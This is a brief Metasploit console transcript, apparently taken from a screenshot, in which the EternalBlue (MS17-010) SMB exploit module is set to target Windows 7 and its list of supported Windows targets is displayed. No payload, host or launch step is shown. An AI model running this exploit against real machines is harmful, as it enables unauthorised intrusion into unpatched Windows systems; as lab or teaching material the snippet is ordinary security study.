 msf6 exploit(windows/smb/ms17_010_eternalblue) > set TARGET 1
TARGET => 1
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
=================
Id  Name
--  ----
0   Automatic Target
=>  1   Windows 7
2   Windows Embedded Standard 7
3   Windows Server 2008 R2
4   Windows 8
5   Windows 8.1
6   Windows Server 2012
7   Windows 10 Pro
8   Windows 10 Enterprise Evaluation